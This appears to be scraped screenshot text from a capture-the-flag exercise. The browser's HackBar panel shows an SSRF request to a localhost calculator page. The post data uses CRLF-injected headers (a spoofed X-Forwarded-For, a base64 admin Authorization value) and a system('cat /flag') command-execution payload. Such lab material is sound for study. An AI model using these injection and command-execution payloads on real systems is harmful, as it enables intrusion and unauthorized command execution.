 不安全
80-aa953622-75d0-4ba7-bf1e-706babeebfb7.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
点此搜索
2
下载
flag
打开文件
www.zip
打开文件
查看更多
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
http://80-aa953622-75d0-4ba7-bf1e-706babeebfb7.challenge.ctfplus.cn/h4d333333.php?location=http://127.0.0.1/calculator.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
user=wupco%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For:
127.0.0.1%0d%0aAUTHORIZATION:
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-Length:
38%0d%0a%0d%0aexpression=system("cat /flag > flag");